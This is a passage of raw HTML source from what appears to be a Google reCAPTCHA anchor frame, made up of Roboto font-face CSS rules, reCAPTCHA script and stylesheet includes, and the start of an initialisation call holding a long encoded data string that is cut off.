  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ksbuxjShvMjzycw6xIRFHQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ksbuxjShvMjzycw6xIRFHQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ksbuxjShvMjzycw6xIRFHQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4QCw5wNwoBzwpYocnBSAEJTTsKvw63DkMKtc1vClH7ChcOzw7VswrHCusKXNRHCnFRPc8OKI8OYCA/[base64]/Dt8KBwox5NsO5TF7DsxwCwpBow4pBBUsswqrDkMO1w4IgDENhDjHCq8K6NcK7eMOtw7ZlDA0fwoITw7bCjksmw6rDs8K2F8O8EcKGC8KXXFDCvHpyU0/DssK0wr1gJsO/w6DDjcKvcH3CsAzDl8OKBMKjwpAFwqDClsODwo/Do8KrZcORw5jChXEXacOBwp/Ck8O1CE/DnHQ3A8OKHmx0w4DDqcOeQ1LDgF45X8OCwoltbHVtZAjDq8KAw7FVZcOZMXPCiDDDpcKdw45TwpIgwqrDm0rDpUQ3wqfCusKTwp5XAsK0ecO1EQzCuMKFMGcXwqdGB34jQkbChcKlwqUZekxUGcKqwrXCgGzDrsKew61Dw4dYwqTDusKcHkkEc8OzKCfCii/DksOyw4JGOkHCssKDR2XDjMKxw64Zw7ttwotnBG3DvsOrHsKNV8KFRW5XwofDhEh3JAXCgVxFEsK+Ay9ewpHCosK7D3fDg8K5OcKbw4nClcOGKcOzwqMuwpXDu8KBLcOSw5rCq8K4XMKxHF7CjjHCoz4gW8KYw7/[base64]/wqFgw6VscMKTw7BhUQs9XMKVCkswAsKEwoJ0w4fClBfCjnvDt0vDocKAwr/[base64]/ADHCvmoIw7bCrzhfw7zCs8KHezPCo8Ogw7PDnD56WXgPwp1mHl3Cs0UYwrPDv8KTwqbDlQ7CgcOndmDCvg3Ck0dXSQAiwq5VWsOZHcOBw7rDuVPCgnTDl3shKHASw6YmOcKAw7pyw5EmGA5uNMOTY1/CvcOWblIGwo/DhUDCv0jDmAPCjEdhQWIew6B7w4rDgzrCik7DqcOnwpMKwpHClWICCwJmwoHCv2EqDiR2MB/Ck8OLw7Uswrc3w6ErM8ONCMKkw4UfwqwWRDvDm8OHw6tZw5zCrCovwrd5bMOyw6bDv8KOa8KZMkbDh8Knw7rDsClhezUAwpR7SsKiB8KqBgTDl8KSwrTCisOhN8KkHkMERmxewoDDqH4Sw4TCvlfDh3ZqwqTCt8OKwqvDtgTDj8KdNBUJFsKyw4PDgl9LwoTDusObwq/DvcKZD2/[base64]/[base64]/[base64]/w5UFw78xw7c1TBfDhGDCjsKaw59xwqAhL1sCw4AQEcO5SMORR8OAwql0woHDm3Rjw7vDksKrXxXCtMK3wqdjwobClsK3KcOsWX/CghHDgxnCk0vCrDjDkXBMw7BqwrvDo8Otw40uwqofFcOHFRN2w7DCtsOuw5PDlUBgw7AXw6PCuMOGw44sS1vDrsOOcsOWw6Z/w6DCh8KYScKUPX86w4FIOwwOw5TCrhTDohLCrMOuw6MOKCTDrsKsKMK8wqYpElTDgMKYNsKjw5zCkMO1ccODMiYWU8OuHDFIwp/CpcKOV8OHw4sHAMKWLlYrZnV6woMZT8KUw7jCimjCoCrDiGoGwqjCmcOzw6zCgsOWesKaARFzwqY2w6MzY8OPw7teOzVEw4BZJ3srLcOUw7nCrMOva8OywprDsE7DtAbCp2TCqgFWcMKqw6M6wpY/w6kCw6piw7rCpzzDpgdyeS1yU3LDvMO1RsOqSnrCoMKVw5pHDyxiAMOdwpU9ASc6wocQZsKLwqUKWS/CvHrDrsKZw5hpFsKDdsOsw4fDt8K7wqA4S8K3VMOvQcKhw7gaecO1GAUmJ8K4K03DqcONw4NmOcOpFg3DhMKvwqbDr8KGwrp5WXN4ER4cwoHCvWRnw7oCfSHDsjzDpsK2PMOEw5LCqQpfQEjCgX3Dr2TDrsOQHsKQw5fDuyLClSjDocOxQkYnLsO9HMK3TFkmDTh/[base64]/DiMKWPVMwH8OnEgMCwo4KVnkqLicYZRglF8K4SsOQbcOVA1rCtzDDqGlrw7IRXjcZw6zDvsKtwo7CjMK4ZlnCqR18w61Rw7pia8KdfmfDunAtTMO4W8OAwq/DssObZ28UYcObHFgjw4jCrH5qZEtUYhNLYEopfMKxacKOwrcJKcKQA8OPB8KrNsO4EsOIY8KKHMOmw4YPwrUaZMO0w6EHYVIYSkBSYMOHc3UUL3dsw5/DssO9w5w7w4hAw4Rtw5V1Z1RnT3vCl8Kfw6I8H2/DtMO+BsKCw4bDm8KrZcK2QEbCjkPCt3h0wqPDgcKEbi3Dk8KDQcKUwrkAw5bDmBk0wpxSEEMEw77DpXnCkMOEEMOZw7/[base64]/CvH1jbMKlw5LDi8KgwopJc8KJfcK6wo8Vw5zChk13RMOjfMOHQCIxw5vDqylCwo8RVcKFGMKhRH/DqFByFcKVwqzDry/CucOsHsO2XXNqG2A0wrAGcQrCtX0lw6XClEDDhnULJQ/Dm1PDocKDw6Ibw6PDhsKADMOZQyhkXsO2wqA1BR3DlcK2GcKHwo/[base64]/[base64]/[base64]/CkcOBw6cmwqQiw4HDm8KJw5h0RcOtwp3DgsOkX3nCm3jDgMOowrUIwoRTw5wLMTnCsFR/wr8yehjCscOHG8O6QDnCu2EyY8OHwpk9WzsMBsO/w6nCtjotwqbDksKDwpHDpMOrHQl6e8KIwoTClsKHRz3Co8OPw7PDng/CpMOtwrPCmsKIwq8bNDrDocKBYcOzDQzDvsKkw4TCgC08w4TClHgaw53Ctigaw5jCtcKJwoErw6MbwojClMOfesK6w4DDhzFZwokyw6t9w5vDscKaw5MIw4xiC8OjGC3Dv1jDt8Otw7s/w4ZAw6Ilw58CcQdTIMK5BMKewpwHMljDoi7DmsO4fHwpL8K3G3hhw54vw7jDp8O3w47CksKzPMKgcsOyf07DhsOsA8O/[base64]/[base64]/DiFtEw4vCkRx3wpswwqnDuxcpw4wew6HCvMKHLV/DlQMNbMO3S8Kew5nCsMOXNAIMLcO5w6PCgSXDjcOKw5bDrcK5fsKyDSo7YD8nw6LCpmhqw6/Du8KTwppKwp0RwqjCgAjCrcOoXsKPwod3UT8qBMOQw7EIwoLCiMOhwpAuLsKvHMOzZlTDosKuw5DDkwzCmsK5fcOdRMOyN3ZyfCItwpFtw59SwrXCoR/Crg8VCcOxcgDDrnU5esOgw77CqXdtwrXDlChGQEbCsH7DtBpvw6RELMOmfG9Cw5EZUwxmwqLDrwvChcOCw553E8OaDMOZK8K/w6QfBsKHw7XDgMOTfMKAw47DhMOwFgrDmcKFw79jKGHCvhfDoA5eIcOCXghiwoTCjj/DjMOxGjbCqH17wpISwo3ChcOSw4PCrsO9XRrCgGnDucKmw7rClMOScMO9w6tLwqPCjMKrcUcHXGEjBcKww7bCjHvDnwfCijMLw54SwrTCtMK7EMOKOR/DuQ8Wb8K4w5TCqkxuRlwLwrDCuBRUw7JIQkPDvwPCgHsgIMKKw5fDmMOpw6cxIHvDv8OXwpvCncOgCcKPW8OgdMOjw7DDj0XCvzHDr8OnNMKlMQfDrC9DBsOtwpg4NcOVwq0JPcK/[base64]/[base64]/CuVJFVjk+GsKHwp3DsA02woZnw75pOHTDk0rCncKHNMK8wrDDgcObw53DucKaKRPCmsKtURLCocOwwqpOwqTDjcK7w5hQTsOuwo9kwqoywo/[base64]/[base64]/CqR/DhwAYw4HDi8KRPS8Xw6Y2bMOpw5ElfcOqXUdzT8OsB8KKX8OWwrDChmfCjHANEsOTJz7DucKbwqbDmTY7wrB/TcO+McOdwqTCnDNzw47DgXNWw7XCoMKzwq/DvsObwp7CjU7DqTJyw7nCqCXCjsKmA0A/[base64]/DvcKCwqlwwo3CpsOIwoDDlhTDmcKIw5rCmBgLwq3CoS3Dr8KyHk0xNxjDncO8YjjDvMKjwroyw6/[base64]/Cnz1EU8OBAcKTw57DrsKkw4PDusKxe8KFw5bCmjBRwp9tw4hgRizCrlTCnj8/JHcQwoh9YsOWbsKOwqxqHMKEIsOUZTQiw77CtMOYwofDvlLDrj/Di3N5w4xewoFFwo7CijFcwrPCvQotKcOfwqQ6w47CgcKOw6ctwowgO8O2Xk3Dn3VWOcOaLz04wprCpsOhfsOaNkEow5F+bMKQDMK6w5lzw7LChsObTwxBw7plwqHCviXCt8O2XMK8GyXDj8K/wplMw48Fw7fDsEbDqEp4w7YiMCzDsxIAWsOkw6zDulo9w53CkcKZZmMpw43CkcOnw4bDtsOmWB5KwrMWwoXCpxIfVBnDt0fCvMOWworCtAFzDcKLG8Kcw4LDhSjDqHbCrcOxK1IKwq4+GXfCmMOqSMOowqzDjwjCnsO7w6c+bgJBw5rCgMKlwpJ5w7/Dl13DqhHDgk0Lw6DDj8KAw7HDhMKNw47DvSATwrIiZsKYd0vCvDjDv28FwpoiG0sZLMKcwrxTJ3dFPFzClCzDn8O7F8OGNz3CgT4rw4pgw4HCtXRnw404XB/[base64]/CmMOuw79BDsKkRhDCnG51wpBawqXDoMOgQcOZwpDCrMKGwr/CnHAtwpLClMKpShPDj8OvwoQgA8KXSy1BHsOPRcOzw4PCqHEVFcKVdsKpw4TDhwPCkMO3IcOFBF7DiMO4JMKVwpFCXCdFbcK/M8Oxw4DClcKVwq9VSsKjW8OEw4Zzw7DCmsK5H0zDrwA5wpJMEnF/w7vDoAPCqMOTT3xzwoUsP3rDoMKpwoXCq8O0w7vCmcKCwqLDnRUNw7jCp3fCvMKkwqtcRinDsMOhwpPCg8KHwrBLwpXDhTkydHbCmEjCokh+MVvDqjhcwr7CqT8iJcOJOWNVVMKJwqrDiMOgw4jCn2Q1Y8OhVsKyEMKHw65wF8ODGMKpwo/[base64]/wrYCNkPCtsKCw5lOGyMUw6nCpMKhFBR1N8KEw4k3w45HfSZfa8OTwodbOgRKdS4Gwp9/RMOkw4Rcwp52w7/Cg8Kaw6ZbBcKzUkLDl8OXwq3CiMOQwod1KcOuA8OZw6LDgUd2M8KKw6jDlsKMwpQCwoDDtXoUWMKPXVU3OcOsw641QcOLdsOTDlrClH90A8KxcgXDicOpLwrCisKYw7fDsMOXDsO4wqHDrF/[base64]/CjsKCJ2fCoBglN8OCKsK0ccO7w6FiGSvCoMOow6HDvcOEworCjMKpw4kyCsKawqHDtMOYXw3CkMKlccKMw6xWwr/CnsKJwq9fH8OhWcKrwpIzwq7ChMKIIGHDosKRw5PDj1JYwqYxQcK2wrpMDV/DoMOJEFYXwpfDgnJEw6nDnV7Ci0rDjgDCm3pHwrnCu8OfworCtMO8wooIYcOQecOfYcKCEVPCgMOjKjhJw5DDgnhNwq8TLQENJVImw5fCpMOjw6XDkcKbwq4Jw5swRR05wppqVw/[base64]/CucKHwo8kwpg/CMKDScOzwoLCt8OeW2hLwpZQdMKXJMK0w47CpmFfLsKzwoReKwUBEcOkw4DCnnHDscOIw6DDssKKw5bCu8K4D8KFRC8jek/[base64]/w6/[base64]/w7YhFRXCrE45W8OzwpkIw5HDv8KXw6Jiw74VN8KfJMKywoUaJsKGwrbCkcKPw4FZw6lqw5s0wrh1OsO+w4RqHgXCtH8ZwprDqCTCrsOzwoo4OEfCuyRiw7h9wrEzIsOWYsOAwoQ8wpx2w5lMwoxiZVDDjA7CuDrDindXw6PDjsOmbMO2w5DChMKRwprCtMKzwo/DtsK6w5zCqcODH0UMbGw3wrHDjSd1e8KSJsOFLcKew4MKwp7Dpi5fwrwWwqV5wpdoe0oYw40QcygsXsK1JcO+GHcdwrzDiMO6w7DCs008csOOVGDCncOaNcK/fUjCvMO2w58cN8KYbsOzwqBzZsO4ScKfw5cxw7lDwrjDvsOcwr7CsGrDksKPw6psPMK0PcKHVMKATGHChcOAZSN1WCcsw45hworDu8O9wqU/w5nCtzI3w7XCssOawoDDmsOvwpPCusKpI8KgEMKvRUM6UsO3GcKxIsKCw4sNwoB8HSEKfcKwwoc2N8OKw47DvsKCw7McYS3Ck8OOU8O2wrrDsjrDnDwzw4xnwpB3w6k3JcOGHsK0w5IjHXjDk1nCjUzCt8OcVRFAQR8Nw5XDnB5UL8K/w4N/wrgKw4rCjx/DrMOwDcKLa8KJYcO0w5Ihw4IpfnpcFHpmwrk0w70dw6MVQTPDr8KqW8OJw5dewovCuMO/w4vCv3tswoTCuMKkOsKMwrDCrcKXLU3CjULDlMKkwr/DlsK+ZMOQOQDCu8KnwqfChyHCs8OJHyjCvsKtQk8bw68Sw6vClDPCrDTCjcKBw7pFWmzDtlvCrsKleMKACMOzS8O4PyXDuXwxwr5TScKfKQQlISgDw5vDgcOFHC/CnMK9w5/Dr8KXBlVicwzDjsOURcO3eyklFGFNw4TCjQpMwrfDrMOSPFVqw5LCl8OwwoBhw5Faw6vCpHw0w44HCycUw6PDuMKEwpDCmWXDhwlGc8K6eMOZwqXDgMOWw5UUN3p5WSESasOiScOIF8OqDXzCpMKEZ8KTFcKdwprDvg/CmQMpZm4jw57Dn8OiOS3Ch8KEAFnDpcKQbR7DhSXCgmnDuybDocO5w6sswr7CsUFpakPDgsOCesO/wpRAbXHCgMK0DhoawoIgFC05EEsWw5zCssO+wqpFwoLCl8OpTsOAJMKCLivDjcKXA8OEXcONwo16HA/Ds8OhPMOxCsKuwqBtNjdewpvCo0gxN8OOwqvDsMKnwrdyw7fCsCpkHxxXMcOiDMK0w6cbwo1sP8K5Ugcvwo/[base64]/[base64]/CmSDDvzPChcK8XRXCicKfLMOQwq3CmnjDiMKDw4B9TMK+w7MxJsOGacKHwq4JMcKkw6nDlcO9cDzDqy3DmVJvw7YCXQhoASPCql/CucOwWAN1w6ABwotqw7TDp8Kjw4Q3AsKcwq9vw6ERwo7CvhHDgFLCscKyw7PDh1HCmcOCwpPCpi/Cu8O+SMKibw/CpDfDi3vDgsOWOVF9wpHDq8Oaw4pGEiNTwovCsVvCmsKDZxTCq8OYw6LClsKEwqzCjMKPw68Qw6HCiBnCgQXCjU7DrsK8FDzDjMKvJsK0SsOiO3Ryw5DCsUXDmQMjw6nCoMObwpl/HcKjHS5dRsKUw7Qowp/CusONHsKte0omwoTDpXrDoF9sKj7CjMKcwpNkw5ZYwprCqkzCncOtS8ONwqYCFsO3GcKrw73DoGQ9IMOVSmPCpijDiWocesOAw5DDtUkMfsKxwqFuFMOMShHCsMKcD8O3TcOjJjnCrsOgScOfGH0FeWrDncONLsKZwo5/LUNAw7ApVcKPw6DDssOKFsKBwqtdZ3LDr0jCmFNuKcK/[base64]/[base64]/HmTCiMKQaEDCvMOCXx0Rw7vCryfDjMOQWcOBWk7ChcOUwr3DrMK0w5/DiVYHLmBMe8OxS3FXw6ZBRsOuw4B4LW9Nw73CiycXKR5/[base64]/DgW7CncKYRjE2NXfDocK3CsOje0pAOwJoN37Dt8OdAl4IDVYowpDDpiPDksKIw7ZFw4bCnRsgwq8yw5B8VVLDisOvAcOawoHCg8KeXcKwU8ONEjg7ND0/UwF1wrrDpU3ClWF2ZSLDusK5OULDvcKbeljChBoEasOVUy3DpcKLwr/DvF41UcKsScOVwp4Lwq/CpsOvYB8aw6XCtsOowqRwcXrDicOzw5Zzw6vDncOkCsKVewJ6wp7Cp8O6w6l2wrrCn3XDnU8SX8KEw7caFFt5FcKnUsKNwpDDrsKNw7DCuMK8w61swrjCqMO4HcOzEcOFcEPCucOvwr9nwp4OwpRBbgDCuC/CmypvH8OzJnLCgsKgMcKZTlrCs8OvOcOlcnTDocOGeyzDvj/DuMO/DMKYODDDlsK+W3RUUi9/UMOiITxFw7Rec8Kfw4x9w47CpE4bwp7CmsKuw7nDucOFGsKAdDxmMgx1Uh7DusOHFUZKJMKXXXbCi8OLw5bDhmpOw6HCssOTeD5dwoIGOMOLfcKiQDfCucKdwqAxJEzDh8OKKsKIw5M/wrPDnRbCoDjDlQNOw6YGwqzDjcOBwqswMjPDvMKbwofDtDxaw6XDqcK/GcKDw77DikrDk8OrwrLCocKTwprDocOmwqvDoWfDmsOdw6FOXmcQw6bCuMONw6fDiAU+CDTChmdOYcK/McOow7DDt8KqwrN5wo5gKcO6XwPCmj/DqnTCicKvFMO0w6NLYcO/TsOKw6TCrMO6NMOnacKMw5LCj2o2AMK0Ti7ClFXDtmbDtQYzwpclUkzDs8KswqvDrcKVBMKkAcKiTcKbesKdPEdew64tc1QtwrzCvcKSHX/DkMO5AMK0woh1wosNQsKKw6rDqsKBDcOxNBjDg8K9MwdsY23CqQtOw6Nc